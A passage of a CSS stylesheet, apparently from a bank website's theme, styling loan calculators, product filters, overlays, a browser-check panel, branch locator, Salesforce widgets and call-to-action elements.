  transition: all 0.2s;
}
.calc-right-list a.apply:hover {
	color: #fff;
	background: #333;
	border: 2px solid #333;
}
.cal-pdf {
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo {
  display: block;
  height: auto;
  margin: 0 auto;
  text-align: center;
  background-color: #fff !important;
}
.cal-pdf .calc-pdf-logo img {
  display: block;
  max-width: 160px;
  height: auto;
  padding: 1em;
  text-align: center;
}
.calc-pdf .calc-left {
  display: inline-block;
  width: 25%;
  padding: 1em 0 0;
}
.calc-pdf .calc-form label {
  color: #006942 !important;
  font-weight: bold !important;
}
.calc-pdf .calc-right {
  display: inline-block;
  width: 60%;
  background-color: #ffffff;
  padding: 1.5em 1.5em 0;
}
.calc-pdf .calc-right-row {
  display: flex;
  float: none;
  border-top: 1px solid #ddd;
}
.calc-pdf .calc-right table {
  width: 100%;
  background-color: #ffffff;
  border: 0px !important;
  margin-bottom: 0 !important;
  padding: 0;
}
.calc-pdf .calc-right table th,.calc-pdf .calc-right table td {
  text-align: left;
  font-size: 14px !important;
  line-height: 16px !important;
  border: 0px !important;
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.calc-pdf .calc-right-graph,.calc-pdf .calc-right-list {
  float: none;
  width: 100%;
}
.calc-pdf .calc-right-color {
  display: none;
}
.calc-pdf .calc-right-name,.calc-pdf .calc-right-amount {
  flex: 1;
}
.calc-right-rates th.calc-center,.calc-right-rates td.calc-center {
  text-align: center;
}
.calc-pdf .calc-left-hd {
  font-size: 21px;
}
.calc-pdf .calc-form label {
  font-size: 16px;
}
#paymentschedule {
  margin: 0;
}
#paymentschedule table {
	width: 100%;
	font-size: 17px;
	line-height: 1.2;
	text-align: left;
}
#paymentschedule table th {
	vertical-align: bottom;
	display:table-cell;
}
#paymentschedule table td {
	vertical-align: top;
	display:table-cell;
	text-align: right;
}
#paymentschedule table tr td:first-child {
	text-align: center;
}
#paymentschedule table th {
	background: #444;
	color: #fff;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
	text-align: right;
}
#paymentschedule table tr th:first-child {
	text-align: center;
}
#paymentschedule table tbody tr:nth-child(even) td {
	background: #f5f5f5;
}
#paymentschedule table td {
	background: #eee;
	color: #222;
	font-weight: normal;
	padding: 0.75em 1.5em;
	border: 1px solid #fff;
}

/* Checking Filters */
.product {
  position: relative;
}
.product-ctas {
    position: absolute;
    bottom: 5%;
    width: 80%;
}
.product a.custom-link {
	display: block;
	color: #222 !important;
	margin: 0.5em auto;
	padding: 0;
	text-align: center;
}
.product a.custom-link:hover {
	color: #111111 !important;
}
.business-categories .product,.secondary-business .product {
  border-top: 10px solid #003869;
}
.agriculture-categories .product,.secondary-agriculture .product {
  border-top: 10px solid #9d5842;
}
.business-categories .product h2,.business-categories .product h2 a,.business-categories .product h3,.business-categories .product h3 a,.secondary-business .product h2,.secondary-business .product h2 a,.secondary-business .product h3,.secondary-business .product h3 a {
  color: #003869;
}
.agriculture-categories .product h2,.agriculture-categories .product h2 a,.agriculture-categories .product h3,.agriculture-categories .product h3 a,.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.secondary-wealth .product h2,.secondary-wealth .product h2 a,.secondary-wealth .product h3,.secondary-wealth .product h3 a {
  color: #222;
}
.secondary-agriculture .product h2,.secondary-agriculture .product h2 a,.secondary-agriculture .product h3,.secondary-agriculture .product h3 a {
  color: #9d5842;
}
.business-categories .product a.btn,.secondary-business .product a.btn {
  border: 2px solid #003869;
  color: #003869;
}
.business-categories .product a.btn:hover,.secondary-business .product a.btn:hover {
  border: 2px solid #003869;
  background: #003869;
  color: #fff !important;
}
.business-categories .product a.lk,.secondary-business .product a.lk {
  color: #003869;
}
.secondary-wealth .product a.btn {
  border: 2px solid #222;
  color: #222;
}
.secondary-wealth .product a.btn:hover {
  border: 2px solid #222;
  background: #222;
  color: #fff !important;
}
.secondary-wealth .product a.lk {
  color: #222;
}
.agriculture-categories .product a.btn,.secondary-agriculture .product a.btn {
  border: 2px solid #9d5842;
  color: #9d5842;
}
.agriculture-categories .product a.btn:hover,.secondary-agriculture .product a.btn:hover {
  border: 2px solid #9d5842;
  background: #9d5842;
  color: #fff !important;
}
.agriculture-categories .product a.lk,.secondary-agriculture .product a.lk {
  color: #9d5842;
}
.product-filters {
  display: block;
  max-width: 1140px;
  margin: 0 auto;
  padding: 1.5em 1.5em 1em;
  text-align: left;
  border-top: 1px solid #ccc;
}
.product-filters h3 {
  display: block;
  max-width: 480px;
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 0.75em;
  margin: 0 auto 1em;
  text-align: center;
}
.product-filters a {
  display: block;
  padding: 0;
  margin: 0 0 1em;
  padding-left: 32px;
  font-size: 14px;
  height: 24px;
  color: #444;
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left top no-repeat;
  background-size: 24px auto;
}
.product-filters a:hover {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
}
.personal .product-filters a:hover {
  color: #006942;
}
.business .product-filters a:hover {
  color: #003869;
}
.wealth .product-filters a:hover {
  color: #222;
}
.agriculture .product-filters a:hover {
  color: #9d5842;
}
.product-filters a.checked {
  background: transparent url('/themes/custom/nicoletbank/images/shared/checkbox.png') left bottom no-repeat;
  background-size: 24px auto;
  color: #003869;
}
.personal .product-filters a.checked {
  color: #006942;
}
.business .product-filters a.checked {
  color: #003869;
}
.wealth .product-filters a.checked {
  color: #222;
}
.agriculture .product-filters a.checked {
  color: #9d5842;
}
.clear-filters {
  text-align: center;
  padding-bottom: 1em;
}
.clear-filters a {
  display: inline-block;
  padding: 0;
  font-weight: bold;
  font-size: 14px !important;
  line-height: 1.1;
  height: 16px;
  color: #222;
  text-transform: uppercase;
  background: none;
}
.business-categories a.comparison-btn,.secondary-business a.comparison-btn {
  color: #003869;
}
.business .comparison table a {
  color: #003869;
}
.agriculture-categories a.comparison-btn,.secondary-agriculture a.comparison-btn {
  color: #9d5842;
}
.agriculture .comparison table a {
  color: #9d5842;
}

/* Transitional Overlay */
#transitional,#transitional-adv,#transitional-mbank,#transitional-investors,#transitional-charter {
	display:none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 6em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#transitional .whitemessage, #transitional-adv .whitemessage,#transitional-mbank .whitemessage,#transitional-investors .whitemessage,#transitional-charter .whitemessage  {
	display: block;
	margin: 0 auto;
	padding: 0 2em;
	max-width: 780px;
}
#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#transitional .whitemessage p, #transitional-adv .whitemessage p, #transitional-mbank .whitemessage p, #transitional-investors .whitemessage p, #transitional-charter .whitemessage p {
  margin: 0 0 1em;
}
#transitional .whitemessage h4 a,#transitional .whitemessage p a, #transitional-adv .whitemessage h4 a,#transitional-adv .whitemessage p a, #transitional-mbank .whitemessage h4 a,#transitional-mbank .whitemessage p a, #transitional-investors .whitemessage h4 a,#transitional-investors .whitemessage p a, #transitional-charter .whitemessage h4 a,#transitional-charter .whitemessage p a {
	color: #006942;
}
#transitional .whitemessage h4 a:hover,#transitional .whitemessage p a:hover, #transitional-adv .whitemessage h4 a:hover,#transitional-adv .whitemessage p a:hover, #transitional-mbank .whitemessage h4 a:hover,#transitional-mbank .whitemessage p a:hover, #transitional-investors .whitemessage h4 a:hover,#transitional-investors .whitemessage p a:hover, #transitional-charter .whitemessage h4 a:hover,#transitional-charter .whitemessage p a:hover {
	color: #222;
}
#transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
  margin: 1em 0;
}
#transitional .whitemessage a.btn-green, #transitional-adv .whitemessage a.btn-green, #transitional-mbank .whitemessage a.btn-green, #transitional-investors .whitemessage a.btn-green, #transitional-charter .whitemessage a.btn-green {
  display: block;
  margin: 2em auto 0 !important;
  max-width: 140px;
}

/* Plan Steps */
ol.plan-steps {
	list-style: none;
	padding: 0;
	counter-reset: plan-step-counter;
}
ol.plan-steps li {
	counter-increment: plan-step-counter;
	margin: 0.25em;
	text-align: left;
	border-top: 1px solid #ddd;
	padding: 1em 0 1.5em;
}
ol.plan-steps li::before {
	content: counter(plan-step-counter);
	background: #fff;
	border: 4px solid #f8e9d5;
	font-size: 21px;
	font-weight: 700;
	width: 2.5rem;
	height: 2.5rem;
	border-radius: 50%;
	display: inline-block;
	line-height: 2.5rem;
	color: #006942;
	text-align: center;
	margin-right: 0.5rem;
}
ol.plan-steps li h3 {
	display: inline-block;
	font-size: 21px;
}
ol.plan-steps li h4 {
	font-size: 18px;
	font-weight: 700;
	margin: 0.5em 0 0.25em;
}
ol.plan-steps li p {
	max-width: 100%;
	margin-top: 0;
}

.detail-personal .subnav-section,.detail-business .subnav-section,.detail-wealth .subnav-section,.detail-agriculture .subnav-section {
	padding: 2em 1em;
}
.detail-personal .subnav-section:nth-child(1),.detail-business .subnav-section:nth-child(1),.detail-wealth .subnav-section:nth-child(1) {
	padding: 2em 1em 1em;
}

.venns {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  text-align: center;
}
.venn {
  position: relative;
  display: block;
  width: 200px;
  height: 200px;
  z-index: 99;
  color: #fff;
  background: rgba(0,105,66,0.5);
  -webkit-border-radius: 400px;
  -moz-border-radius: 400px;
  border-radius: 400px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.business .venn {
  background: rgba(0,56,105,0.5) !important;
}
/*.venn:hover {
  background: rgba(0,105,66,0.95);
}
.business .venn:hover {
  background: rgba(0,56,105,0.95) !important;
}*/
.venn-ctr {
  position: absolute;
  top: 35%;
  left: 25%;
}
.venn h2 {
  font-size: 18px;
  text-align: center;
}
.venn p {
  display: none;
  font-size: 14px;
  text-align: center;
}
/*.venn1:hover,.venn2:hover,.venn3:hover {
  width: 200px;
  height: 200px;
  z-index: 999;
}
.venn1:hover .venn-ctr,.venn2:hover .venn-ctr,.venn3:hover .venn-ctr {
  top: 11%;
  left: 0;
  padding: 3em 3em 0;
}*/
.venn1 {
	opacity: 0;
  margin-left: 10px;
	animation-name: fadein;
	animation-delay: 1s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn2 {
  margin-top: -200px;
  margin-left: 175px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 2s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
.venn3 {
  margin-top: -50px;
  margin-left: 95px;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 3s;
  animation-duration: 3s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}

/* Account Setup */
.setup-carousel {
  background: #222;
  margin-bottom: 6em;
	-webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 30px rgba(0,0,0,0.25);
}
.setup-img img {
  margin: 0 !important;
}
.setup-txt {
  padding: 2em;
  color: #fff;
  font-size: 16px;
  max-width: 80%;
}
.setup-txt h3 {
  font-size: 1.17em !important;
  margin: 1em 0 !important;
  color: #fff !important;
  text-align: left !important;
}
.setup-txt p {
  margin: 1em 0 !important;
  text-align: left !important;
}
.setup-txt em {
  color: #ccc;
}
.setup-txt .setup-step {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  background: #222;
  color: #fff;
  font-size: 24px;
  padding: 0.25em 0.5em;
}
.setup-txt a {
  color: #fff !important;
}
.setup-txt a:hover {
  color: #ccc !important;
}
.setup-txt ul {
  list-style-type: none;
  padding: 0 0 0 1em;
}
.setup-txt ul li {
  padding: 0 0 1em;
  color: #ccc;
  text-align: left !important;
}
.setup-txt ul li strong {
  color: #fff;
}
.setup-carousel .owl-nav {
  position: absolute;
  display: block;
  bottom: -6em;
  margin: 0 auto;
  width: 100%;
  text-align: center;
}
.setup-carousel .owl-nav button {
  display: inline-block !important;
  background: #eee !important;
  padding: 0.5em 1em !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.setup-carousel .owl-nav button:hover {
  background: #006942 !important;
  color: #fff !important;
}
.setup-carousel .owl-prev {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.setup-carousel .owl-next {
  border-left: 2px solid #fff !important;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
@media only screen and (min-width: 768px) {
  .setup-txt .setup-step {
    background: #006942;
  }
  .bio-detail h1 {
	  margin-top: 0;
  }
  .bio-detail .cta {
	  width: 67%;
  }
}
@media screen and (min-width: 1140px) {
  .setup-txt {
    padding: 3em;
  }
}

/* Location Updates */
.gm-ui-hover-effect {
  top: 5px !important;
  right: 5px !important;
}
.infowindow-address .gm-ui-hover-effect img {
  width: 21px;
  height: 21px;
}
.infowindow-address .infowindowtitle {
  font-size: 18px;
  font-weight: 500;
}
.infowindow-address .branch-address {
  float: none;
  width: 100%;
  min-width: 100%;
  max-width: 100%;
  background: none;
  padding: 0.5em 0 1em;
  margin: 0;
}
.infowindow-address .branch-links {
  float: none;
  width: 100%;
  background: none;
  padding: 0;
  margin: 0;
}
.gm-style .gm-style-iw-c {
  padding: 1.5em !important;
  min-width: 240px;
}

.autocomplete-suggestions {
  border: 1px solid #999;
  background: #ffffff;
  overflow: auto;
	-webkit-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 25px rgba(0,0,0,0.25);
}
.autocomplete-suggestion {
  padding: 0.5em;
  white-space: nowrap;
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-selected {
  background: #F0F0F0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.autocomplete-suggestions strong {
  font-weight: normal;
  color: #006942;
}

/* Detection */
#browsercheck {
	position: absolute;
	z-index: 99999;
	top: 0;
	width: 100%;
	height: 300%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	/*opacity: 0;
	animation-name: fadein;
	animation-delay: 0;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
#browsercheck .white {
  padding: 0;
  background: transparent !important;
}
#browsercheck .whiteblock {
  padding: 3em 0 0;
}
#browsercheck .whitemessage {
	display: block;
	margin: 0 auto;
	padding: 0;
	max-width: 780px;
}
#browsercheck .whitemessage h2 {
	font-size: 36px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage img {
  display: block;
  width: 100%;
  max-width: 360px;
  height: auto;
  margin: 0 auto 4em;
}
#browsercheck .whitemessage h3 {
	font-size: 24px;
	color: #222;
	text-align: center;
	padding: 0 0 0.5em;
	margin: 0;
}
#browsercheck .whitemessage h4 {
	font-size: 21px;
	color: #222;
	text-align: center;
	padding: 0.5em 0 0;
	margin: 0;
	color: #006942;
}
#browsercheck .whitemessage p {
  margin: 0 0 1em;
}
#browsercheck .whitemessage h4 a,#browsercheck .whitemessage p a {
	color: #006942;
}
#browsercheck .whitemessage h4 a:hover,#browsercheck .whitemessage p a:hover {
	color: #222;
}
#browsercheck .whitemessage hr {
  margin: 1em 0;
}
#browsercheck .detected {
  font-size: 20px;
  line-height: 1.75;
  border: 2px solid #666;
  padding: 2em;
  background: #fff url('/themes/custom/nicoletbank/images/shared/load-sm.gif') center center no-repeat;
  background-size: 175px 175px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#browsercheck .detected .loading {
  background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
	opacity: 0;
	animation-name: fadein;
	animation-delay: 5s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
#browsercheck .detected #js,#browsercheck .detected #es,#browsercheck .detected #cookies {
  color: #006942;
  text-transform: capitalize;
}
#browsercheck .detected .false,#browsercheck .detected #ens {
  color: #900;
  text-transform: capitalize;
}
#browser-success {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browser-fail {
  display: block;
  font-size: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/cir-fail.png') top left no-repeat;
  background-size: 36px 36px;
  padding: 0 0 0.5em 48px;
}
#browsercheck .whitemessage a.download {
	display: block;
	font-size: 14px;
	color: #006942;
	font-weight: normal;
	border: 2px solid #006942;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	margin: 0;
	padding: 0.5em 1.5em;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#browsercheck .whitemessage a.download:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}

.third {
	text-align: center;
	padding: 0;
	margin-bottom: 2em;
}
.third h3 {
	font-size: 24px !important;
}
.third img {
	margin: 1em auto;
}
.third p {
	padding: 0 2em;
}

.two-announce a {
  text-decoration: none !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.two-announce a:nth-child(2) {
  border-left: 1px solid #fff;
  padding-left: 1em;
  margin-left: 1em;
}
.two-announce a:hover {
  opacity: 1;
  text-decoration: underline !important;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.home-video {
  background: #006942;
  padding: 1em 3em;
  color: #fff;
}
.home-video h3,.home-video p {
  color: #fff;
}
.home-video a.video-cta {
  border-color: #fff !important;
  color: #fff !important;
}
.home-video a.video-cta:hover {
  border-color: #fff !important;
  background: #fff !important;
  color: #006942 !important;
}
.branch-info .red {
  color: #c00;
}
.locator-branches .red {
  background: #c00;
  color: #fff;
  text-align: center;
  padding: 0.5em;
}
.branch-message a,.branch-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.locations .branch-message a,.locations .branch-message span {
  background: #c00 !important;
}
.branch-message a:hover {
  text-decoration: underline;
}

.slds-scope {
  color: #222 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.slds-scope .slds-text-color_default, .slds-scope .slds-text-color--default {
  color: #006942;
}
.slds-scope .slds-text-body_regular,.slds-scope .slds-text-body--regular {
  color: #222 !important;
}
.slds-scope .slds-text-heading_large {
  color: #006942 !important;
}
.slds-visual-picker__text:hover {
  color: #006942 !important;
  border-width: 2px !important;
  border-color: #006942 !important;
  box-shadow: none !important;
}
.slds-scope .slds-button_brand,.slds-scope .slds-button--brand {
  background-color: #006942 !important;
  border-color: #006942 !important;
}
.slds-scope .slds-button_neutral {
  color: #006942 !important;
}
.slds-welcome-mat__info-content {
  margin-top: 0px !important;
}
.slds-scope .slds-visual-picker input:checked ~ label .slds-visual-picker__text::after {
  border-radius: .4rem !important;
  border-width: 1.2rem !important;
}
.slds-card__footer {
  text-align: center !important;
}
h1.slds-text-heading_medium {
  display: block !important;
  color: #006942 !important;
}
.slds-radio_button__label {
  color: #006942 !important;
}
.slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio_button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio_button [type="radio"]:checked + .slds-radio--button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio_faux, .slds-scope .slds-radio--button [type="radio"]:checked ~ .slds-radio--faux, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio_button__label, .slds-scope .slds-radio--button [type="radio"]:checked + .slds-radio--button__label {
  background-color: #006942 !important;
  color: #fff !important;
}
#lexcontainer {
  max-width: 980px;
  margin: 0 auto;
  text-align: left !important;
}
#lexcontainer .heading {
  min-height: 0px !important;
  background: #fff !important;
  padding: 0 !important;
}
#lexcontainer .assistiveText {
  visibility: hidden;
}
#lexcontainer .forceAddressAutocompleteOption .option {
  text-align: left !important;
}
#lexcontainer table td,.white table tbody tr:nth-child(2n) td {
  background: #fff;
}
#lexcontainer .slds-scope .slds-box {
  text-align: left !important;
}
#lexcontainer .slds-scope:not(html), .slds-scope body {
    font-size: 1rem !important;
}
.slds-scope h1, .slds-scope h2, .slds-scope h3, .slds-scope h4, .slds-scope h5, .slds-scope h6, .slds-scope th, .slds-scope td {
	font-family: 'museo_sans500', Arial, sans-serif !important;
}
.runtime_appointmentbookingFlowLocation .uiInput--lookup .lookup__item > a:hover {
  color: #fff !important;
}
.slds-grid .slds-scope .slds-button {
  color: #006942;
}

.featherlight .featherlight-content iframe {
    width: 100%;
    height: 100%;
}

.ie-message {
  display: block;
	border: 2px solid #cc0000;
	margin: 0 auto 1em;
  max-width: 800px;
	padding: 1em;
	text-align: center;
	color: #cc0000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.ie-message img {
  display: inline-block;
  max-width: 100px;
  height: auto;
  padding: 1em;
  margin: 0;
}

.embeddedServiceHelpButton .helpButton .uiButton {
background-color: #006942;
font-family: "Arial", sans-serif;
}
.embeddedServiceHelpButton .helpButton .uiButton:focus {
outline: 1px solid #006942;
}

.two-img iframe {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}

/* BrokerCheck */
.brokercheck-btn img {
  margin-top: 1em;
  width: 100%;
  max-width: 270px;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .brokercheck-btn img {
    max-width: 78%;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1300px) {
  .brokercheck-btn img {
    max-width: 71%;
  }
}

/* Concierge */
.concierge {
  background: #eee;
  padding: 0 !important;
}
.concierge h2 {
  font-size: 2em !important;
  margin: 0;
}
.concierge .container {
  margin: 0 auto;
  padding: 2em 1em;
  max-width: 1024px;
}
.concierge .split {
  display: block;
  margin: 0 auto 1em;
  text-align: center;
}
.concierge .select2 {
  width: 85% !important;
  max-width: 500px;
  background: #fff;
  font-size: 21px;
  height: 40px;
  text-align: left;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
}
.select2-search--dropdown {
  display: none !important;
}
.concierge .select2-selection {
  height: 40px !important;
  padding-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.concierge .select2-selection__arrow {
  width: 40px !important;
  height: 40px !important;
  border-left: 0px !important;
}
ul.select2-results__options li.select2-results__option:last-child {
  background: #f5f5f5;
  color: #666;
  font-style: italic;
}
ul.select2-results__options li.select2-results__option:last-child:hover,ul.select2-results__options li:hover {
  background: #222 !important;
  color: #fff !important;
}
.concierge .split .select2-container--focus {
	-webkit-box-shadow: 0px 5px 15px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 5px 15px rgba(0,0,0,0.3);
	box-shadow:         0px 5px 15px rgba(0,0,0,0.3);
}
button.green-arrow {
  display: block;
  float: right;
  width: 40px;
  height: 40px;
  margin-left: 0.25em;
  background: #006942 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
  border: 0;
}
button.green-arrow:hover {
  background: #222 url('/themes/custom/nicoletbank/images/shared/arrow-white.png') center center no-repeat;
  background-size: 18px 18px;
}
.need {
  font-size: 1.75em !important;
  margin-bottom: 0.5em;
  color: #222;
}
.bigphone {
  font-size: 2.25em !important;
  margin-bottom: 0.5em !important;
}
.bigphone a {
  color: #006942;
}
.secondary-phone {
  margin-top: -2em;
  text-align: center;
}
.secondary-phone h3 {
  color: #222;
  margin-bottom: 0.25em !important;
}
.secondary-phone p {
  font-size: 1.25em;
  margin-top: 0;
}
.secondary-phone p a {
  color: #006942 !important;
}
#concierge-results {
  padding: 0;
}
.concierge-results {
  background: #fff;
  border-bottom: 1px solid #ccc;
  padding: 1.5em;
}
.concierge-results img {
  max-width: 100%;
  height: auto;
}
.concierge-results .container {
  display: block;
  margin: 0 auto;
  max-width: 1024px;
  padding: 2em 1em;
}
.concierge-search {
  margin: 1em auto 0;
  max-width: 780px;
}
.concierge-search input {
	display: inline-block;
	width: 77%;
	height: 30px;
	margin-top: 1em;
  padding: 0.3em 0.5em 0.3em 35px;
  background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
  background-size: 20px 20px;
	border: 1px solid #aaa;
	font-size: 15px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.concierge-search input:focus {
	border: 1px solid #666;
}
.concierge-search #contact-site-search-btn {
  margin-top: 0.75em;
}

/* Blend */
.blend {
  background: #f5f5f5;
}
.blend .logo {
  width: 100%;
  left: auto;
  right: auto;
  text-align: center;
}
.blend-question {
  display: block;
  margin: 0 auto;
  padding: 2em;
  max-width: 1024px;
  text-align: center;
}
.blend-question h1 {
  font-weight: bold;
}
.blend-question a.btn-green-sec,.blend-question a.btn-green {
  display: block !important;
  margin: 0 auto 1em !important;
  max-width: 360px;
}

/* Slide In CTA */
.slidecta {
  position: fixed;
  z-index: 999;
  opacity: 0;
  bottom: 11%;
  width: 80%;
  margin: 0 5%;
  display: block;
  padding: 1em 5%;
  text-align: center;
  color: #fff;
  background: #006942;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
	-webkit-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.slidein .slidecta {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.personal .slidecta {
  background: #006942;
}
.personal .slidecta:hover {
  background: #012f1e;
}
.business .slidecta {
  background: #003869;
}
.business .slidecta:hover {
  background: #001f3a;
}
.wealth .slidecta {
  background: #444444;
}
.wealth .slidecta:hover {
  background: #222222;
}
.agriculture .slidecta {
  background: #9d5842;
}
.agriculture .slidecta:hover {
  background: #85432e;
}
.slidecta a {
  color: #fff;
}
.slidecta .line1,.slidecta .line2 {
  display: block;
}
.slidecta .line2 {
  font-size: 1.1em;
}
.immediate-assistance {
  display: none;
  padding: 2em 1em !important;
}
.immediate-assistance .one-center {
  padding-bottom: 2em !important;
}

a.sitewidelogin {
  color: #006942;
}

.loantypekey {
  margin-bottom: 1em;
}
.loantypekey p {
  margin: 0;
}
.desc-el-Purchase {
	margin-bottom: 0;
}

.locations .breadcrumbs span {
  color: #fff;
}

.resources .blog-item img {
  height: auto;
}

.products-carousel .owl-nav {
  position: absolute;
  top: 45%;
  width: 100%;
  text-align: center;
}
.products-carousel .owl-prev {
  position: absolute;
  left: -1em;
}
.products-carousel .owl-next {
  position: absolute;
  right: -1em;
}
